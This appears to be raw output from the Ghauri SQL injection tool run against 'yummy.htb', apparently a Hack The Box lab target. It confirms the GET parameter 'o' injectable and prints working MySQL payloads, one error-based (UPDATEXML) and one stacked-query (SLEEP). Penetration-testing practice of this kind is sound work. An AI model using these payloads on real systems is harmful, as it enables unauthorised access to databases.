 [20:46:53] [INFO] testing 'MySQL >= 5.1 AND string error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[20:47:03] [INFO] GET parameter 'o' appears to be 'MySQL >= 5.1 AND string error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)' injectable
GET parameter 'o' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
Ghauri identified the following injection point(s) with a total of 947 HTTP(s) requests:
---
Parameter: o (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND string error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
    Payload: s='&o=ASC" AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)-- wXyW
    Type: stacked-queries
    Title: MySQL >= 5.0.12 stacked queries (query SLEEP)
    Payload: s='&o=ASC;(SELECT(1)FROM(SELECT(SLEEP(5)))a)--
---
[21:00:19] [INFO] testing MySQL
[21:00:19] [INFO] confirming MySQL
[21:00:19] [INFO] the back-end DBMS is MySQL
[21:00:19] [INFO] fetched data logged to text files under '/home/kali/.ghauri/yummy.htb'
[*] ending @ 21:00:19 /2024-11-10/